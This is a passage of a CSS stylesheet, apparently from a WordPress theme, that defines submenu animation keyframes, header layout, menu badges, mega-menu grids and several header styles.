            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }

    /* Filip In X */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInX;
        animation-name: menu-flipInX;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Filip In Y */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInY;
        animation-name: menu-flipInY;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Buzz */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation-name: menu-buzz;
        animation-name: menu-buzz;
        -webkit-animation-duration: 0.15s;
        animation-duration: 0.15s;
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
    }
    @-webkit-keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
    @keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
.main-menu-wrapper.bs-pinning-block.pinned{
    box-shadow: none;
}


/**
 * =>Header
 **/
.site-header .content-wrap{
    overflow: visible !important;
}
.site-header > .header-inner > .content-wrap > .container{
    position: relative;
}
.site-header .site-branding{
    margin: 0;
}
.site-header .site-branding .logo{
    margin: 0;
    line-height: 0;
    font-size: 50px;
}
.site-header .site-branding .logo.text-logo{
    font-size: 30px;
    line-height: 38px;
}
.site-header .site-branding .logo img{
    max-width: 100%;
}
.site-header > .header-inner > .container{
    position: relative;
}
.site-header > .header-inner .row-height {
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.site-header > .header-inner .sidebar-col,
.site-header > .header-inner .logo-col {
    display: table-cell;
    float: none;
    height: 100%;
    vertical-align: middle;
}
.site-header .shop-cart-container,
.site-header .search-container{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 40px;
    z-index: 99;
}
.site-header .shop-cart-container{
    width: auto;
    min-width: 30px;
    z-index: 2;
    text-align: center;
    padding-right: 4px;
}
.site-header .search-container + .shop-cart-container {
    right: 33px;
}
.site-header .main-menu-wrapper .main-menu-container.shop-open .main-menu,
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{
    opacity: 0;
}
.site-header .search-container.open{
    width: 100%;
}
.site-header .search-container .search-handler{
    position: absolute;
    right: 6px;
    top: 50%;
    margin-top: -14px;
    z-index: 100;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 15px;
    color: #434343;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.site-header .shop-cart-container .cart-handler{
    width: auto;
    height: 42px;
    line-height: 42px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 17px;
}
.site-header .shop-cart-container.open .cart-handler,
.site-header .shop-cart-container:hover .cart-handler,
.site-header .search-container.open .search-handler,
.site-header .search-container:hover .search-handler {
    color: #000000;
}
.site-header .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 36px 0 0;
    z-index: 99;
    height: 100%;
    width: 100%;
    text-align: center;
}
.site-header .shop-cart-container .cart-box{
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 20px;
    display: none;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    text-align: left;
}
.site-header .shop-cart-container .cart-box .buttons{
    margin-bottom: 0;
}
.site-header .shop-cart-container .cart-box .buttons .checkout{
    float: right;
}
.site-header .search-container .search-box .search-form .search-field {
    border: none;
    width: 100%;
    height: 45px;
    background: transparent;
    line-height: 45px;
    font-size: 14px;
    color: #434343;
}
.site-header .shop-cart-container.open .cart-box,
.site-header .search-container.open .search-box{
    display: block;
}
.site-header .main-menu-container.search-open .shop-cart-container{
    display: none;
}
.site-header .shop-cart-container .cart-handler .fa{
    vertical-align: middle;
}
.site-header .shop-cart-container .cart-handler .cart-count{
    background: #000000;
    display: inline-block;
    line-height: 18px;
    padding: 0 6px;
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    margin-left: 1px;
    vertical-align: middle;
    border-radius: 50%;
    font-family: sans-serif;
    font-weight: 400;
}
.site-header .shop-cart-container .cart-box:after{
    content: '';
    height: 3px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -3px;
    background: #000000;
    display: inline-block;
}
.site-header .search-container .search-box .search-form input[type="submit"]{
    display: none;
}
.site-header .shop-cart-container a.remove{
    display: inline-block;
    float: left;
    margin-right: 4px;
    font-size: 14px;
    margin-top: 4px;
}
.site-header .header-inner .row{
    position: relative;
}
.site-header .sidebar .betteradscontainer{
    padding: 0 0 5px;
    margin: 0;
    text-align: right;
}
.site-header .sidebar .betteradscontainer:last-child{
    padding-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterad-container{
    margin-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterads-empty-note,
.site-header .sidebar .betteradscontainer .betterad-caption{
    display: none;
}
.site-header.full-width.stretched .content-wrap .container,
.site-header.full-width.stretched .content-wrap{
    max-width: 100% !important;
}


/**
 * ->Menu
 **/
.main-menu > li{
    margin-right: 10px;
}
.main-menu > li > a{
    line-height: 48px;
    display: inline-block;
    padding: 0 12px;
    color: #555555;
}
.main-menu.menu li:hover > a{
    color: #000000;
}
.main-menu .sub-menu > li > a{
    padding: 0 16px 0 10px;
    line-height: 40px;
}
.main-menu.menu > li .sub-menu{
    width: 210px;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
.main-menu.menu .sub-menu li > a{
    line-height: 1.7;
    padding: 8px 16px;
}
.main-menu.menu .sub-menu > li{
    position: relative;
}
.main-menu.menu .sub-menu > li > a,
.main-menu.menu .sub-menu > li{
    color: #434343;
}
.main-menu.menu .sub-menu li.current-menu-item > a{
    color: #000000;
}
.main-menu.menu .sub-menu li.current-menu-item:hover > a,
.main-menu.menu .sub-menu > li:hover > a{
    color: #FFFFFF;
    background: #000000;
}
.main-menu.menu .sub-menu > li.menu-item-has-children > a:after {
    top: 7px;
}
.main-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.04)
}
.main-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.06)
}
.main-menu.menu > li:hover > a:before,
.main-menu.menu > li.current-menu-parent > a:before,
.main-menu.menu > li.current-menu-item > a:before{
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background-color: #ababab;
    position: absolute;
    top: 0;
    left: 0;
}
.top-menu > li{
    line-height: 25px;
    margin-right: 15px;
}
.top-menu.menu li{
    position: relative;
}
.top-menu.menu li > a{
    color: #707070;
}
.top-menu.menu li:hover > a{
    color: #000000;
}
.top-menu .sub-menu > li > a{
    padding: 0 16px;
    line-height: 40px;
}
.top-menu.menu > li .sub-menu{
    width: 270px;
    background-color: #222;
}
.top-menu.menu > li .sub-menu .sub-menu{
    background-color: #000;
}
.top-menu.menu .sub-menu > li > a,
.top-menu.menu .sub-menu > li{
    color: #c0c0c0;
}
.top-menu.menu .sub-menu li.current-menu-item > a,
.top-menu.menu .sub-menu > li:hover > a{
    color: #000000;
}
.top-menu.menu .sub-menu > li.menu-item-has-children > a:after{
    top: 7px;
}
.top-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.top-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (max-width: 800px) {
    .main-menu > li > a {
        line-height: 46px;
        display: inline-block;
        padding: 0 7px;
        font-size: 90%;
    }
}


/**
 * -->Menu Badges
 **/
.bspw-header-style-7 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-7 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge{
    display: block;
}
.bspw-header-style-7 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-2 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-1 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.widget.widget_nav_menu .menu .better-custom-badge{
    display: none;
}
.main-menu.menu .better-custom-badge{
    position: absolute;
    left: 11px;
    top: -16px;
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu.menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-top-color: #000000;
    bottom: -8px;
    left: 5px;
}
.main-menu.menu > .menu-item:hover > a > .better-custom-badge{
    top: -12px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge{
    left: auto;
    position: absolute;
    bottom: auto;
    right: 10px;
    top: 50%;
    margin-top: -8px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge{
    margin-top: -13px;
}
.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left > a > .better-custom-badge {
    position: inherit !important;
    margin-right: 6px;
}
.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children > a > .better-custom-badge{
    right: 24px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge:after,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after {
    display: none;
}
.site-header.header-style-7 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-4 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-3 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 98%;
}
.site-header.header-style-7  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-4  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-3  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 98%;
    left: 20px;
}
.site-header.header-style-7  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-4  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-3  .main-menu.menu > .menu-item > a > .better-custom-badge:after {
    bottom: inherit;
    top: -8px;
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    transform: rotate( 180deg);
}
.site-header.header-style-5 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-5  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 3px;
}
.site-header.header-style-6  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-6 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-8  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-8 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}


/**
 * -->Mega Menus
 **/
.menu .mega-menu{
    width: 100%;
    position: absolute;
    left: 0;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    background-color: #FFF;
    -wbkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    text-align: left;
}
.menu > li > .mega-menu li.menu-item-has-children.better-anim-none > .sub-menu,
.menu > li > .mega-menu .bsm-leave .sub-menu,
.menu > li > .mega-menu .sub-menu{
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    background: none !important;
    width: 100%;
    box-shadow: none !important;
}
.menu > li > .mega-menu .sub-menu .sub-menu{
    padding-left: 15px;
}
.menu .mega-menu li.menu-item-has-children > a:after{
    display: none;
}
.menu > li > .mega-menu .mega-menu-links{
    background-color: #c8c8c8;
}


/**
     * --->Column Link Mega Menu
 **/
.mega-menu.mega-type-link{
    list-style: none;
    padding: 22px 25px;
}
.mega-menu.mega-type-link .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
}
.mega-menu.mega-type-link .mega-links > li {
    float: left;
}
.mega-menu.mega-type-link .mega-links > li > a{
    color: #434343;
    font-size: 105%;
    border-bottom: 2px solid rgba(0, 0, 0, 0.07);
    width: 100%;
    display: block;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 50%;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(3),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(1){
    clear: left;
    padding-right: 14px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(2),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(4){
    padding-left: 14px;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li{
    width: 33.33333%;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(4),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(1){
    padding-right: 14px;
    clear: left;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(6),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(3){
    padding-left: 14px;
}

.mega-menu.mega-type-link .mega-links.link-4-column > li{
    width: 25%;
    padding-right: 10px;
    padding-left: 10px;
}
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(1),
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(5){
    clear: left;
}
.mega-menu.mega-type-link .mega-links .sub-menu{
    border: none;
    background: transparent;
    box-shadow:none;
}


/**
 * --->Link List Mega Menu
 **/
.mega-menu.mega-type-link-list{
    list-style: none;
    padding: 0;
}
.mega-menu.mega-type-link-list .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
}
.mega-menu.mega-type-link-list .mega-links > li {
    display: inline-block;
    padding: 10px 12px;
}
.mega-menu.mega-type-link-list .mega-links > li > a:hover{
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu{
    display: none;
    position: absolute;
    top: 100% !important;
    left: 0 !important;
    background-color: #FFF !important;
    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.37) !important;
    padding: 0 12px;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu .sub-menu {
    background-color: #050505 !important;
    padding-left: 0;
}
.mega-menu.mega-type-link-list .mega-links li:hover > .sub-menu {
    display: block;
}
.mega-menu.mega-type-link-list .mega-links > li:hover > a {
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    position: auto;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li > a{
    border-bottom: none;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    display: inline-block;
}


/**
 * --->Grid Posts Mega Menu
 **/
.mega-grid-posts{
    padding: 20px;
}
.mega-grid-posts .listing.listing-grid-1{
    margin-left: -6px;
    margin-right: -6px;
}
.mega-grid-posts .bs-pagination-response .listing.listing-grid-1{
    margin-left: 0;
    margin-right: 0;
}
.mega-grid-posts .listing.listing-grid-1.columns-4[max-width~="450px"] .listing-item{
    width: 25% !important;
    padding-right: 7px !important;
    padding-left: 7px !important;
    float: left;
}
.mega-grid-posts .postli:nth-child(1),
.mega-grid-posts .post:nth-child(5){
    clear: left;
    margin-left: -7px;
}
.mega-grid-posts .bs-listing-listing-mix-2-1,
.mega-grid-posts .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * --->Tabed Grid Posts Mega Menu
 **/
.site-header .listing-item-grid-1 .title {
    line-height: 22px;
    font-size: 15px;
}
.site-header .bs-pagination {
    margin: 5px 0 0;
}
.tabbed-grid-posts{
    position: relative;
}
.tabbed-grid-posts:before {
    content: '';
    background-color: #fbfbfb;
    width: 220px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: inline-block;
    border-right: 1px solid #dedede;
}
.tabbed-grid-posts .tabs-section {
    list-style: none;
    width: 220px;
    max-width: 220px;
    text-align: left;
    position: relative;
    z-index: 1;
    float: left;
    padding: 23px 23px 0 23px;
    margin: 0;
}
.tabbed-grid-posts .tabs-section a:hover,
.tabbed-grid-posts .tabs-section a{
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #333 !important;
    padding: 5px 17px;
    border: 1px solid transparent;
    text-transform: capitalize;
    transition: none !important;
}
.tabbed-grid-posts .tabs-section .active a {
    /*border-color: #e2e2e2;*/
    /*background: #fff;*/
    color: #000000 !important;
}
.tabbed-grid-posts .tabs-section a .fa {
    margin-right: 4px;
    color: #adadad;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.tabbed-grid-posts .tabs-section .active a .fa {
    color: inherit;
}
.tabbed-grid-posts .tab-content{
    display: block;
    padding: 23px 23px 23px 245px;
}
.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1{
    margin-bottom: 5px;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item{
    width: 33.3333% !important;
    float: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 3n-2 ) {
    padding-right: 12px !important;
    clear: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 1 ) {
    clear: none !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n-1 ) {
    padding: 0 6px !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n+3 ) {
    padding-left: 12px !important;
}


/**
 * ->Main Menu Wrapper
 **/
.main-menu-wrapper{
    position: relative;
}
.main-menu-wrapper .main-menu-container{
    position: relative;
}
.site-header.full-width .main-menu-wrapper,
.site-header.boxed .main-menu-wrapper .main-menu-container{
    border-top: 1px solid #ababab;

    background: #fff;
}
.site-header.full-width .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.full-width .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.boxed .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container,
.site-header.boxed .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container{
    border-top: none;
}
body.boxed .site-header .main-menu-wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}


/**
 * ->Header Styles
 **/
ul.menu > li .sub-menu,
.menu .mega-menu {
    top: 107%;
    top: calc(100% + 3px);
}

/**
 * ->Header Style 1
 **/
.site-header.header-style-1 .header-inner{
    padding: 40px 0;
}
.site-header.header-style-1 .site-branding{
    text-align: center;
}
.site-header.header-style-1 .main-menu.menu{
    text-align: center;
    height: 68px;
    overflow-y: hidden;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-1.full-width .shop-cart-container,
.site-header.header-style-1.full-width .search-container{
    top: 20px;
}
.site-header.header-style-1.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-1.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-1 .main-menu.menu > li{
    float: none;
    display: inline-block;
    margin: 0 4px;
}
.site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-1 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-1 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-1 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-1 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding-left: 0;
}
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 2
 **/
.site-header.header-style-2 .header-inner{
    padding: 20px 0;
}
.site-header.header-style-2 .main-menu.menu{
    height: 68px;
    overflow-y: hidden;
    margin-bottom: -3px;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-2.full-width .shop-cart-container,
.site-header.header-style-2.full-width .search-container{
    top: 20px;
}
.site-header.header-style-2.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-2.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-2 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 5px 0 0;
}
.site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-2 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-2 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-2 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 3
 **/
.site-header.header-style-3 .header-inner{
    padding: 25px 0;
}
.site-header.header-style-3 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-3 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-3.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-3.boxed .main-menu.menu > li .sub-menu {
    top: 103%;
    top: calc(100% + 1px);
}
.site-header.header-style-3.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-3.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-3.full-width .shop-cart-container,
.site-header.header-style-3.full-width .search-container{
    bottom: 15px;
}
